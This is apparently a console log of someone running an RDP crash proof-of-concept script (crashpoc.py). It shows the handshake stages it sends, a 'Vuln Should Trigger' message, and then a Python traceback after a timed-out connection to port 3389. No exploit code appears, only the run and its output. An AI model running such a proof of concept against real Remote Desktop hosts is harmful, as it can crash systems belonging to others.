 (35python35) D:\virenv\35python35>python "F:\cache\crashpoc.py" 134 3 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
Traceback (most recent call last):
  File "F:\cache\crashpoc.py", line 194, in <module>
    main(sys.argv)
  File "F:\cache\crashpoc.py", line 158, in main
    tls = send_init_packets(args[1])
  File "F:\cache\crashpoc.py", line 65, in send_init_packets
    s.connect((host, 3389))
TimeoutError: [WinError 10060] 由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败。